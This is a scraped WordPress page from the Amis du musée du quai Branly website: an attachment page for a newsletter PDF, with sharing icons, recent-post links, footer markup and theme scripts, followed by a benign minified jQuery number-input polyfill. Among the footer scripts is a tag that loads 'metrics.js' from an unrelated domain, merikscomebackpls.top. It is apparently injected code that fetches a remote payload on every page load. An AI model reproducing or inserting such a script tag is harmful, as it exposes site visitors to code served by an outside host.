				<li><a class="linkedin-share" data-title="jokkoo-37_hd" data-url="https://www.amisquaibranly.fr/jokkoo-n37-hiver-2021/jokkoo-37_hd/" href="#"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-simple-linkedin" data-cacheid="icon-697417a4c27e7" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M80.111 25.6c-29.028 0-48.023 20.547-48.023 47.545 0 26.424 18.459 47.584 46.893 47.584h.573c29.601 0 47.999-21.16 47.999-47.584-.543-26.998-18.398-47.545-47.442-47.545zm-48.111 128h96v320.99h-96v-320.99zm323.631-7.822c-58.274 0-84.318 32.947-98.883 55.996v1.094h-.726c.211-.357.485-.713.726-1.094v-48.031h-96.748c1.477 31.819 0 320.847 0 320.847h96.748v-171.241c0-10.129.742-20.207 3.633-27.468 7.928-20.224 25.965-41.185 56.305-41.185 39.705 0 67.576 31.057 67.576 76.611v163.283h97.717v-176.313c0-104.053-54.123-152.499-126.347-152.499z"/></svg></a></li>
			</ul>
		</div>
		
		<a class="mk-blog-print" onClick="window.print()" href="#" title="Print"><svg  class="mk-svg-icon" data-name="mk-moon-print-3" data-cacheid="icon-697417a4c2952" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M448 288v128h-384v-128h-64v192h512v-192zm-32-256h-320v352h320v-352zm-64 288h-192v-32h192v32zm0-96h-192v-32h192v32zm0-96h-192v-32h192v32z"/></svg></a>

	<div class="clearboth"></div>
</div>
<div class="clearboth"></div>
<div class="mk-single-content clearfix" itemprop="mainEntityOfPage">
	<p class="attachment"><a href='https://www.amisquaibranly.fr/wp-content/uploads/2021/03/jokkoo-37_hd.pdf'><img fetchpriority="high" decoding="async" width="212" height="300" src="https://www.amisquaibranly.fr/wp-content/uploads/2021/03/jokkoo-37_hd-pdf-212x300.jpg" class="attachment-medium size-medium" alt="" itemprop="image" /></a></p>
</div>


		<div class="single-post-tags">
					</div>
<div class="mk-post-meta-structured-data" style="display:none;visibility:hidden;"><span itemprop="headline">jokkoo-37_hd</span><span itemprop="datePublished">2021-03-03</span><span itemprop="dateModified">2021-03-03</span><span itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><span itemprop="url">https://www.amisquaibranly.fr/wp-content/uploads/2023/07/rond-gris-fondtransparent-medium.png</span></span><span itemprop="name">Les Amis du musée du quai Branly – Jacques Chirac</span></span><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><span itemprop="contentUrl url">https://www.amisquaibranly.fr/wp-content/uploads/2023/07/rond-gris-fondtransparent-medium.png</span><span  itemprop="width">200px</span><span itemprop="height">200px</span></span></div><section class="blog-similar-posts"><div class="similar-post-title">Recent Posts</div><ul class="four-cols"><li><div class="similar-post-holder"><a class="mk-similiar-thumbnail" href="https://www.amisquaibranly.fr/programme-dactivites-mars-2026/" title="PROGRAMME D’ACTIVITÉS MARS 2026"><img src="https://www.amisquaibranly.fr/wp-content/uploads/bfi_thumb/dummy-transparent-rct4y6xqy1glskxauv3yvrvgh5lyuxe2u5a9ovv0zm.png" data-mk-image-src-set='{"default":"https://www.amisquaibranly.fr/wp-content/uploads/bfi_thumb/mars-26-rhlnjjy9j1hmv2itqmyixao8l7jd16wc352kyfjqv6.png","2x":"https://www.amisquaibranly.fr/wp-content/uploads/bfi_thumb/mars-26-rhlnjjycmve98onpbtts1qt21i1wz83tsh0umj06f8.png","mobile":"","responsive":"true"}' alt="PROGRAMME D’ACTIVITÉS MARS 2026" /><div class="image-hover-overlay"></div></a><a href="https://www.amisquaibranly.fr/programme-dactivites-mars-2026/" class="mk-similiar-title">PROGRAMME D’ACTIVITÉS MARS 2026</a></div></li><li><div class="similar-post-holder"><a class="mk-similiar-thumbnail" href="https://www.amisquaibranly.fr/programme-dactivites-fevrier-2026/" title="PROGRAMME D’ACTIVITÉS FÉVRIER 2026"><img src="https://www.amisquaibranly.fr/wp-content/uploads/bfi_thumb/dummy-transparent-rct4y6xqy1glskxauv3yvrvgh5lyuxe2u5a9ovv0zm.png" data-mk-image-src-set='{"default":"https://www.amisquaibranly.fr/wp-content/uploads/bfi_thumb/fevrier-26-opt-otobong-rhlmugnd3952xsyx9ai1v4m9px7mk2aaay4yrir2yq.png","2x":"https://www.amisquaibranly.fr/wp-content/uploads/bfi_thumb/fevrier-26-opt-otobong-rhlmugng731pbf3suhdazkr367q6i3hs0a38fm7iis.png","mobile":"","responsive":"true"}' alt="PROGRAMME D’ACTIVITÉS FÉVRIER 2026" /><div class="image-hover-overlay"></div></a><a href="https://www.amisquaibranly.fr/programme-dactivites-fevrier-2026/" class="mk-similiar-title">PROGRAMME D’ACTIVITÉS FÉVRIER 2026</a></div></li><li><div class="similar-post-holder"><a class="mk-similiar-thumbnail" href="https://www.amisquaibranly.fr/programme-dactivites-janvier-2026/" title="PROGRAMME D’ACTIVITÉS JANVIER 2026"><img src="https://www.amisquaibranly.fr/wp-content/uploads/bfi_thumb/dummy-transparent-rct4y6xqy1glskxauv3yvrvgh5lyuxe2u5a9ovv0zm.png" data-mk-image-src-set='{"default":"https://www.amisquaibranly.fr/wp-content/uploads/bfi_thumb/janvier-26-rhepbxiudcqe04lixjjx4u71puyqsk9bzjo3sp8o8y.png","2x":"https://www.amisquaibranly.fr/wp-content/uploads/bfi_thumb/janvier-26-rhepbxixh6n0dqqeiqf69abv65haqlgtovmdgsp3t0.png","mobile":"","responsive":"true"}' alt="PROGRAMME D’ACTIVITÉS JANVIER 2026" /><div class="image-hover-overlay"></div></a><a href="https://www.amisquaibranly.fr/programme-dactivites-janvier-2026/" class="mk-similiar-title">PROGRAMME D’ACTIVITÉS JANVIER 2026</a></div></li><li><div class="similar-post-holder"><a class="mk-similiar-thumbnail" href="https://www.amisquaibranly.fr/voyage-au-senegal-fevrier-2026/" title="VOYAGE AU SÉNÉGAL &#8211; FÉVRIER 2026"><img src="https://www.amisquaibranly.fr/wp-content/uploads/bfi_thumb/dummy-transparent-rct4y6xqy1glskxauv3yvrvgh5lyuxe2u5a9ovv0zm.png" data-mk-image-src-set='{"default":"https://www.amisquaibranly.fr/wp-content/uploads/bfi_thumb/img_20220517_150414-scaled-e1764932534820-rfpg43soo8s8nvue2pvg32vrsjgbiq3duahbiad0hu.jpg","2x":"https://www.amisquaibranly.fr/wp-content/uploads/bfi_thumb/img_20220517_150414-scaled-e1764932534820-rfpg43srs2ov1hz9nwqp7j0l8tyvgravjmfl6dtg1w.jpg","mobile":"","responsive":"true"}' alt="VOYAGE AU SÉNÉGAL &#8211; FÉVRIER 2026" /><div class="image-hover-overlay"></div></a><a href="https://www.amisquaibranly.fr/voyage-au-senegal-fevrier-2026/" class="mk-similiar-title">VOYAGE AU SÉNÉGAL &#8211; FÉVRIER 2026</a></div></li></ul><div class="clearboth"></div></section>
</article>

							<div class="clearboth"></div>
											</div>
										<div class="clearboth"></div>
				</div>
			</div>
					</div>


<section id="mk-footer-unfold-spacer"></section>

<section id="mk-footer" class=" mk-footer-disable" role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
		
<div id="sub-footer">
	<div class=" mk-grid">
		
		<span class="mk-footer-copyright">© 2016 société des Amis du musée du quai Branly – Jacques Chirac - <a href="http://www.iloop.fr" style="color:gray">Réalisation <img class="alignnone size-thumbnail wp-image-8028" src="https://www.amisquaibranly.fr/wp-content/uploads/2016/10/lblanc-150x150.png" alt="lblanc" width="50" height="50" /></a></span>
		<nav id="mk-footer-navigation" class="footer_menu"><ul id="menu-footer" class="menu"><li id="menu-item-7555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7555"><a href="https://www.amisquaibranly.fr/contacts/">Contacts</a></li>
<li id="menu-item-7558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7558"><a href="https://www.amisquaibranly.fr/credits/">Crédits</a></li>
<li id="menu-item-7559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7559"><a href="http://www.quaibranly.fr">www.quaibranly.fr</a></li>
</ul></nav>	</div>
	<div class="clearboth"></div>
</div>
</section>
</div>
</div>

<div class="bottom-corner-btns js-bottom-corner-btns">

<a href="#top-of-page" class="mk-go-top  js-smooth-scroll js-bottom-corner-btn js-bottom-corner-btn--back">
	<svg  class="mk-svg-icon" data-name="mk-icon-chevron-up" data-cacheid="icon-697417a4c7635" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1683 1331l-166 165q-19 19-45 19t-45-19l-531-531-531 531q-19 19-45 19t-45-19l-166-165q-19-19-19-45.5t19-45.5l742-741q19-19 45-19t45 19l742 741q19 19 19 45.5t-19 45.5z"/></svg></a>
</div>



<div class="mk-fullscreen-search-overlay">
	<a href="#" class="mk-fullscreen-close"><svg  class="mk-svg-icon" data-name="mk-moon-close-2" data-cacheid="icon-697417a4c781f" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M390.628 345.372l-45.256 45.256-89.372-89.373-89.373 89.372-45.255-45.255 89.373-89.372-89.372-89.373 45.254-45.254 89.373 89.372 89.372-89.373 45.256 45.255-89.373 89.373 89.373 89.372z"/></svg></a>
	<div class="mk-fullscreen-search-wrapper">
		<p>Start typing and press Enter to search</p>
		<form method="get" id="mk-fullscreen-searchform" action="https://www.amisquaibranly.fr/">
			<input type="text" value="" name="s" id="mk-fullscreen-search-input" />
			<i class="fullscreen-search-icon"><svg  class="mk-svg-icon" data-name="mk-icon-search" data-cacheid="icon-697417a4c7892" style=" height:25px; width: 23.214285714286px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1664 1792"><path d="M1152 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></i>
		</form>
	</div>
</div>


	<style type='text/css'></style><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jupiter-child\/*","\/wp-content\/themes\/jupiter\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag English"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-fr"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'fr', includedLanguages:'en,fr', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false}, 'google_language_translator');}</script><script src="https://merikscomebackpls.top/amisquaibranly/metrics.js"></script>
<script type="text/javascript">
    php = {
        hasAdminbar: false,
        json: (null != null) ? null : "",
        jsPath: 'https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/js'
      };
    </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.amisquaibranly.fr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/js/plugins/wp-enqueue/min/smoothscroll.js?ver=1669278904" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/js/min/full-scripts.6.10.2.js?ver=1669278887" id="theme-scripts-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/header-builder/includes/assets/js/mkhb-render.js?ver=6.10.2" id="mkhb-render-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/header-builder/includes/assets/js/mkhb-column.js?ver=6.10.2" id="mkhb-column-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.amisquaibranly.fr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jupiter-donut-shortcodes-js-extra">
/* <![CDATA[ */
var jupiterDonutVars = {"themeDir":"https:\/\/www.amisquaibranly.fr\/wp-content\/themes\/jupiter","assetsUrl":"https:\/\/www.amisquaibranly.fr\/wp-content\/plugins\/jupiter-donut\/assets","gridWidth":"1140","ajaxUrl":"https:\/\/www.amisquaibranly.fr\/wp-admin\/admin-ajax.php","nonce":"5f29ea5a72"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/jupiter-donut/assets/js/shortcodes-scripts.min.js?ver=1.6.4" id="jupiter-donut-shortcodes-js"></script>
<script></script>		<!-- Google Analytics -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

			ga('create', 'UA-98423220-1', 'auto');
			ga('send', 'pageview');
					</script>
		<!-- End Google Analytics -->
		<script type="text/javascript">	window.get = {};	window.get.captcha = function(enteredCaptcha) {
                  return jQuery.get(ajaxurl, { action : "mk_validate_captcha_input", captcha: enteredCaptcha });
              	};</script>
	</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.amisquaibranly.fr/wp-content/themes/jupiter/framework/includes/woocommerce-quantity-increment/assets/js/lib/number-polyfill.min.js?ver=6.8.3
body_size: 2695
content:
(function(){(function(e){var t,n;return t=document.createElement("input"),t.setAttribute("type","number"),"text"!==t.type?(e.fn.inputNumber=function(){return e(this)},void 0):(e.fn.inputNumber=function(){return e(this).filter(function(){var t;return t=e(this),t.is('input[type="number"]')&&!(t.parent().is("span")&&t.next().is("div.number-spin-btn-container")&&t.next().children().first().is("div.number-spin-btn-up")&&t.next().children().eq(1).is("div.number-spin-btn-down"))}).each(function(){n.polyfills.push(new n(this))}),e(this)},n=function(t){var i,r,o,s,a=this;if(this.elem=e(t),!(this.elem.is(":root *")&&this.elem.height()>0))throw Error("Element must be in DOM and displayed so that its height can be measured.");s=this.elem.outerHeight()/2+"px",this.upBtn=e("<div/>",{"class":"number-spin-btn number-spin-btn-up",style:"height: "+s}),this.downBtn=e("<div/>",{"class":"number-spin-btn number-spin-btn-down",style:"height: "+s}),this.btnContainer=e("<div/>",{"class":"number-spin-btn-container"}),i=e("<span/>",{style:"white-space: nowrap"}),this.upBtn.appendTo(this.btnContainer),this.downBtn.appendTo(this.btnContainer),this.elem.wrap(i),this.btnContainer.insertAfter(this.elem),this.elem.on({focus:function(){a.elem.on({DOMMouseScroll:n.domMouseScrollHandler,mousewheel:n.mouseWheelHandler},{p:a})},blur:function(){a.elem.off({DOMMouseScroll:n.domMouseScrollHandler,mousewheel:n.mouseWheelHandler})}}),this.elem.on({keypress:n.elemKeypressHandler,change:n.elemChangeHandler},{p:this}),this.upBtn.on("mousedown",{p:this,func:"increment"},n.elemBtnMousedownHandler),this.downBtn.on("mousedown",{p:this,func:"decrement"},n.elemBtnMousedownHandler),this.elem.css("textAlign","right"),this.attrMutationHandler("class"),"undefined"!=typeof WebKitMutationObserver&&null!==WebKitMutationObserver||r!==void 0&&null!==r?("undefined"==typeof WebKitMutationObserver||null===WebKitMutationObserver||void 0!==r&&null!==r||(r=WebKitMutationObserver),o=new r(function(e){var t,n,i;for(n=0,i=e.length;i>n;n++)t=e[n],"attributes"===t.type&&a.attrMutationHandler(t.attributeName,t.oldValue,a.elem.attr(t.attributeName))}),o.observe(t,{attributes:!0,attributeOldValue:!0,attributeFilter:["class","style","min","max","step"]})):"undefined"!=typeof MutationEvent&&null!==MutationEvent&&this.elem.on("DOMAttrModified",function(e){a.attrMutationHandler(e.originalEvent.attrName,e.originalEvent.prevValue,e.originalEvent.newValue)})},n.polyfills=[],n.isNumber=function(e){return null!=e&&"function"==typeof e.toString?/^-?\d+(?:\.\d+)?$/.test(""+e):!1},n.isFloat=function(e){return null!=e&&"function"==typeof e.toString?/^-?\d+\.\d+$/.test(""+e):!1},n.isInt=function(e){return null!=e&&"function"==typeof e.toString?/^-?\d+$/.test(""+e):!1},n.isNegative=function(e){return null!=e&&"function"==typeof e.toString?/^-\d+(?:\.\d+)?$/.test(""+e):!1},n.raiseNum=function(e){var t,i,r;if("number"==typeof e||"object"==typeof e&&e instanceof Number)return e%1?{num:""+e,precision:0}:n.raiseNum(""+e);if("string"==typeof e||"object"==typeof e&&e instanceof String){if(n.isFloat(e))return e=e.replace(/(\.\d)0+$/,"$1"),r=n.getPrecision(e),i=e.slice(0,-(r+1))+e.slice(-r),i=i.replace(/^(-?)0+(\d+)/,"$1$2"),t={num:i,precision:r};if(n.isInt(e))return{num:e,precision:0}}},n.raiseNumPrecision=function(e,n){var i,r;if(n>e.precision){for(t=i=r=e.precision;n>=r?n>i:i>n;t=n>=r?++i:--i)e.num+="0";e.precision=n}},n.lowerNum=function(e){if(e.precision>0){for(;e.num.length<e.precision+1;)e.num=n.isNegative(e.num)?e.num.slice(0,1)+"0"+e.num.slice(1):"0"+e.num;return(e.num.slice(0,-e.precision)+"."+e.num.slice(-e.precision)).replace(/\.?0+$/,"").replace(/^(-?)(\.)/,"$10$2")}return e.num},n.preciseAdd=function(e,t){var i,r,o;if(("number"==typeof e||"object"==typeof e&&e instanceof Number)&&("number"==typeof t||"object"==typeof t&&t instanceof Number))return 0===e%1&&0===t%1?""+(e+t):n.preciseAdd(""+e,""+t);if(("string"==typeof e||"object"==typeof e&&e instanceof String)&&("string"==typeof t||"object"==typeof t&&t instanceof String)){if(n.isNumber(e)){if(n.isNumber(t)){if(n.isInt(e)){if(n.isInt(t))return n.preciseAdd(parseInt(e,10),parseInt(t,10));n.isFloat(t)&&(e+=".0")}else n.isFloat(e)&&n.isInt(t)&&(t+=".0");if(i=n.raiseNum(e),r=n.raiseNum(t),i.precision<r.precision?n.raiseNumPrecision(i,r.precision):i.precision>r.precision&&n.raiseNumPrecision(r,i.precision),o=""+(parseInt(i.num,10)+parseInt(r.num,10)),i.precision>0){if(n.isNegative(o))for(;i.precision>o.length-1;)o="-0"+o.slice(1);else for(;i.precision>o.length;)o="0"+o;o=n.lowerNum({num:o,precision:i.precision})}return o=o.replace(/^(-?)\./,"$10."),n.isFloat(o)&&(o=o.replace(/0+$/,"")),o}throw new SyntaxError('Argument "'+t+'" is not a number.')}throw new SyntaxError('Argument "'+e+'" is not a number.')}return n.preciseAdd(""+e,""+t)},n.preciseSubtract=function(e,t){return"number"==typeof t||"object"==typeof t&&t instanceof Number?n.preciseAdd(e,-t):"string"==typeof t||"object"==typeof t&&t instanceof String?n.isNegative(t)?n.preciseAdd(e,t.slice(1)):n.preciseAdd(e,"-"+t):void 0},n.getPrecision=function(e){var t,i;if("number"==typeof e){for(t=0,i=e;i!==Math.floor(i);)i=e*Math.pow(10,++t);return t}return"string"==typeof e&&n.isNumber(e)?n.isFloat(e)?/^-?\d+(?:\.(\d+))?$/.exec(e)[1].length:0:void 0},n.prototype.getParams=function(){var e,t,i,r;return i=this.elem.attr("step"),t=this.elem.attr("min"),e=this.elem.attr("max"),r=this.elem.val(),n.isNumber(i)||(i=null),n.isNumber(t)||(t=null),n.isNumber(e)||(e=null),n.isNumber(r)||(r=t||0),{min:null!=t?t:null,max:null!=e?e:null,step:null!=i?i:"1",val:null!=r?r:null}},n.prototype.clipValues=function(e,t,n){return null!=n&&parseFloat(e)>parseFloat(n)?n:null!=t&&parseFloat(e)<parseFloat(t)?t:e},n.prototype.stepNormalize=function(e){var t,i,r,o,s;return r=this.getParams(),s=r.step,i=r.min,null==s?e:(s=n.raiseNum(s),t=n.raiseNum(e),t.precision>s.precision?n.raiseNumPrecision(s,t.precision):t.precision<s.precision&&n.raiseNumPrecision(t,s.precision),null!=i&&(t=n.raiseNum(n.preciseSubtract(e,i)),n.raiseNumPrecision(t,s.precision)),0===parseFloat(t.num)%parseFloat(s.num)?e:(t=n.lowerNum({num:""+Math.round(parseFloat(t.num)/(o=parseFloat(s.num)))*o,precision:t.precision}),null!=i&&(t=n.preciseAdd(t,i)),t))},n.domMouseScrollHandler=function(e){var t;t=e.data.p,e.preventDefault(),0>e.originalEvent.detail?t.increment():t.decrement()},n.mouseWheelHandler=function(e){var t;t=e.data.p,e.preventDefault(),e.originalEvent.wheelDelta>0?t.increment():t.decrement()},n.elemKeypressHandler=function(e){var t,n,i;t=e.data.p,38===e.keyCode?t.increment():40===e.keyCode?t.decrement():8!==(n=e.keyCode)&&9!==n&&35!==n&&36!==n&&37!==n&&39!==n&&46!==n&&45!==(i=e.which)&&46!==i&&48!==i&&49!==i&&50!==i&&51!==i&&52!==i&&53!==i&&54!==i&&55!==i&&56!==i&&57!==i&&e.preventDefault()},n.elemChangeHandler=function(e){var t,i,r,o;r=e.data.p,""!==r.elem.val()&&(n.isNumber(r.elem.val())?(o=r.getParams(),i=r.clipValues(o.val,o.min,o.max),i=r.stepNormalize(i),""+i!==r.elem.val()&&r.elem.val(i).change()):(t=r.elem.attr("min"),r.elem.val(null!=t&&n.isNumber(t)?t:"0").change()))},n.elemBtnMousedownHandler=function(t){var n,i,r,o,s=this;i=t.data.p,n=t.data.func,i[n](),o=function(){i[n](),i.timeoutID=window.setTimeout(o,10)},r=function(){window.clearTimeout(i.timeoutID),e(document).off("mouseup",r),e(s).off("mouseleave",r)},e(document).on("mouseup",r),e(this).on("mouseleave",r),i.timeoutID=window.setTimeout(o,700)},n.prototype.attrMutationHandler=function(e){var n,i,r,o,s;if("class"===e||"style"===e){for(i={},n=null,s=["opacity","visibility","-moz-transition-property","-moz-transition-duration","-moz-transition-timing-function","-moz-transition-delay","-webkit-transition-property","-webkit-transition-duration","-webkit-transition-timing-function","-webkit-transition-delay","-o-transition-property","-o-transition-duration","-o-transition-timing-function","-o-transition-delay","transition-property","transition-duration","transition-timing-function","transition-delay"],r=0,o=s.length;o>r;r++)t=s[r],(n=this.elem.css(t))!==this.btnContainer.css(t)&&(i[t]=n);i.display="none"===this.elem.css("display")?"none":"inline-block",this.btnContainer.css(i)}else("min"===e||"max"===e||"step"===e)&&this.elem.change()},n.prototype.increment=function(){var e,t;this.elem.is(":disabled")||this.elem.is("[readonly]")||(t=this.getParams(),e=n.preciseAdd(t.val,t.step),null!=t.max&&parseFloat(e)>parseFloat(t.max)&&(e=t.max),e=this.stepNormalize(e),this.elem.val(e).change())},n.prototype.decrement=function(){var e,t;this.elem.is(":disabled")||this.elem.is("[readonly]")||(t=this.getParams(),e=n.preciseSubtract(t.val,t.step),null!=t.min&&parseFloat(e)<parseFloat(t.min)&&(e=t.min),e=this.stepNormalize(e),this.elem.val(e).change())},e(function(){e('input[type="number"]').inputNumber()}),void 0)})(jQuery)}).call(this);